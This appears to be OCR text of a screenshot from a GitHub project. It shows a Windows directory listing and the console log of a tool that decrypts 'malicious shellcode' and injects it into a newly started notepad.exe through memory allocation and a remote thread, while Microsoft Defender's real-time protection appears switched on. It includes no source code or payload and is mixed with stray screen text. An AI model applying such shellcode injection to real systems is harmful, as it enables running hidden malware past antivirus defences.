 kaldrexx
Windows PowerShell
Directory: D:\github-local\KnightChaser\kaldrexx
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          3/9/2024   2:02 AM                utility
-a----          3/9/2024   1:59 AM             17 .gitignore
-a----          3/9/2024  12:50 AM             27 go.mod
-a----          3/9/2024   1:51 AM        2088448 main.exe
-a----          3/9/2024   1:31 AM          11377 main.go
-a----          3/9/2024   2:11 AM            433 README.md
PS D:\github-local\KnightChaser\kaldrexx> ./main.exe
2024/03/09 02:12:26 [+] Malicious shellcode read, 656 bytes
2024/03/09 02:12:26 [+] Malicious shellcode decrypted successfully, 656 bytes
2024/03/09 02:12:26 [+] Target process(C:\Windows\System32\notepad.exe) created as PID 15184
2024/03/09 02:12:26 [+] Target process(C:\Windows\System32\notepad.exe) handle acquired as proce
ss handle 884
2024/03/09 02:12:26 [+] Allocated memory in the target process at 0x1A332820000
2024/03/09 02:12:26 [+] Wrote the shellcode to the allocated memory in the target process, 1, 65
6 bytes written
2024/03/09 02:12:26 [+] Modified the protection permission of the allocated memory in the target
 process, 1
2024/03/09 02:12:26 [+] Created a remote thread in the target process, 928
PS D:\github-local\KnightChaser\kaldrexx>
BRIGHTNESS
Need For Speed
Call of Duty Black
Sysmon
OneDrive - 가천대
This PC
Home (C:)
Shelter (D:)
KIEL (E:)
CD Drive (F:)
Local Disk (H:)
Network
Linux
docker-desktop
docker-desktop-
7 items
Ln 1, Col 1
0 characters
100%
Windows (CRLF)
UTF-8
threat protection
Settings
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Dev Drive protection
Scans for threats asynchronously on Dev Drive volumes to reduce
performance impact.
On
See volumes
Learn more
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On